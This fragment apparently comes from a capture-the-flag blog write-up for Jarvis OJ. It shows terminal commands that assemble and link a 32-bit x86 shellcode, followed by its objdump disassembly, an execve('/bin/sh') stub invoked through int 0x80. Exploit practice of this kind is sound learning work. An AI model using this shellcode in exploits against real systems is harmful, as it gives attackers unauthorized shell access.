 [root@izwz90lh8hk6vajy8bwxmcz Jarvis_oj]# vi shell.asm
[root@izwz90lh8hk6vajy8bwxmcz Jarvis_oj]# nasm -f elf32 shell.asm
[root@izwz90lh8hk6vajy8bwxmcz Jarvis_oj]# ld -m elf_i386 -o shell shell.o
[root@izwz90lh8hk6vajy8bwxmcz Jarvis_oj]# objdump -d shell
shell:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
8048060:       31 c0                   xor    %eax,%eax
8048062:       31 d2                   xor    %edx,%edx
8048064:       52                      push   %edx
8048065:       68 2f 73 68 00          push   $0x68732f
804806a:       68 2f 62 69 6e          push   $0x6e69622f
804806f:       89 e3                   mov    %esp,%ebx
8048071:       31 c9                   xor    %ecx,%ecx
8048073:       b0 0b                   mov    $0xb,%al
8048075:       cd 80                   int    $0x80
https://blog.csdn.net/qq_35495684